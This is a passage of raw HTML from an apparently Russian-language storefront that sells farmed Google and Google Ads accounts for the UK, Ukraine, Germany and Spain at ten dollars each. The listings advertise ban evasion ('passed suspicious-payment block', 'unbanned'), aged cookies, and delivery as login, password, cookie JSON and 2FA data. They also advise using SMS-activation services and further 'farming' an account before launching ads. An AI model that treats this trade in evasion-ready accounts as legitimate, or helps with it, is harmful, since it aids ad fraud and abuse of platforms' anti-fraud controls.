rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;При запросе смс верификации используйте любой сервис смс активации, можно использовать номер любой страны, вне зависимости от гео купленного аккаунта.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замена в случае блокировки почты на момент покупки.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_2910922" href="/goods/info/2910922--velikobritaniya-farm-ruchnoy-farm-2-fa-platezhnyy-profil-gpay-otlezhka-3-mes-pisma-na-pochte-100-nagul-kuk-1000-sozdan-profil-business-aktivnost-na-servisah-google"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/spO7Bzy.png "> <b><span style="color: #ff0000;">Великобритания</span></b> | Фарм  | <b>Ручной фарм</b> | 2-FA | Платежный профиль Gpay | <b>Отлежка 3 мес+ | Письма на почте 100+ | Нагул кук 1000+</b> | Создан профиль Business | Активность на сервисах Google</a></td>
			<td title="В наличии 4 шт." class="td-count">4</td>
			<td class="td-price">10.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2910922')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2910922&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/spO7Bzy.png \&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f&lt;\/span&gt;&lt;\/b&gt; | \u0424\u0430\u0440\u043c  | &lt;b&gt;\u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c&lt;\/b&gt; | 2-FA | \u041f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u0440\u043e\u0444\u0438\u043b\u044c Gpay | &lt;b&gt;\u041e\u0442\u043b\u0435\u0436\u043a\u0430 3 \u043c\u0435\u0441+ | \u041f\u0438\u0441\u044c\u043c\u0430 \u043d\u0430 \u043f\u043e\u0447\u0442\u0435 100+ | \u041d\u0430\u0433\u0443\u043b \u043a\u0443\u043a 1000+&lt;\/b&gt; | \u0421\u043e\u0437\u0434\u0430\u043d \u043f\u0440\u043e\u0444\u0438\u043b\u044c Business | \u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043d\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0430\u0445 Google&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/spO7Bzy.png \&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;UK&lt;\/span&gt;&lt;\/b&gt; | Farm | &lt;b&gt;Manual Farming&lt;\/b&gt; | 2-FA | Gpay Profile | &lt;b&gt;3 months+ | Mailing 100+ | Cooking 1000+&lt;\/b&gt; | Business Profile created | Activity on Google services.&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;4&quot;,&quot;price&quot;:&quot;755.10&quot;,&quot;price_pp&quot;:&quot;10.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_23095" title="&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255); font-family: Arial, sans-serif; font-size: 11pt; white-space-collapse: preserve;&quot;&gt;Аккаунты Ads UA:&amp;nbsp;&lt;/span&gt;&lt;br&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Создан Ads&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;2FA&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Без платежки&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Пройдена блокировка за подозрительные платежи&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Биллинг 100 грн после добавления карты/банковского счета&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Отлежка рекламного кабинета от 5 денй&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Ручная регистрация&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замена в случае если аккаунт уже был заблокирован на момент покупки&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;После входа, рекомендуется дофармливать аккаунт несколько дней перед запуском рекламы&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Формат выдачи:&lt;/span&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;&amp;nbsp; логин:пароль:доп.почта+ UserAgent+ cookie json+2FA&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_2791663" href="/goods/info/2791663--ukraina-ads-razban-2fa-bez-platezhki"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/xTOBmDJ.png"> <b><span style="color: #ff0000;">Украина Ads</span></b> | Разбан | 2FA | Без платежки</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">10.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2791663')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2791663&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0423\u043a\u0440\u0430\u0438\u043d\u0430 Ads&lt;\/span&gt;&lt;\/b&gt; | \u0420\u0430\u0437\u0431\u0430\u043d | 2FA | \u0411\u0435\u0437 \u043f\u043b\u0430\u0442\u0435\u0436\u043a\u0438&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Ukraine Ads&lt;\/span&gt;&lt;\/b&gt; | Unbanned | 2FA | Without payment&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;755.10&quot;,&quot;price_pp&quot;:&quot;10.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_23095" title="&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Аккаунты Ads DE:&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Создан Ads&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;2FA&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Без платежки&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Пройдена блокировка за подозрительные платежи&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Биллинг 10€ после добавления карты/банковского счета&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Отлежка рекламного кабинета от 5 денй&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Ручная регистрация&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замена в случае если аккаунт уже был заблокирован на момент покупки&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;После входа, рекомендуется дофармливать аккаунт несколько дней перед запуском рекламы&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Формат выдачи:&lt;/span&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;&amp;nbsp; логин:пароль:доп.почта+ UserAgent+ cookie json+2FA&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_2791661" href="/goods/info/2791661--germaniya-ads-razban-2fa-bez-platezhki"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/4c5k55a.png"> <b><span style="color: #ff0000;">Германия Ads</span></b> | Разбан | 2FA | Без платежки</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">10.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2791661')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2791661&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/4c5k55a.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f Ads&lt;\/span&gt;&lt;\/b&gt; | \u0420\u0430\u0437\u0431\u0430\u043d | 2FA | \u0411\u0435\u0437 \u043f\u043b\u0430\u0442\u0435\u0436\u043a\u0438&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/4c5k55a.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Germany Ads&lt;\/span&gt;&lt;\/b&gt; | Unbanned | 2FA | Without payment&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;755.10&quot;,&quot;price_pp&quot;:&quot;10.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_23095" title="&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Аккаунты Ads ES:&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Создан Ads&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;2FA&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Без платежки&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Пройдена блокировка за подозрительные платежи&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Биллинг 10€ после добавления карты/банковского счета&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: 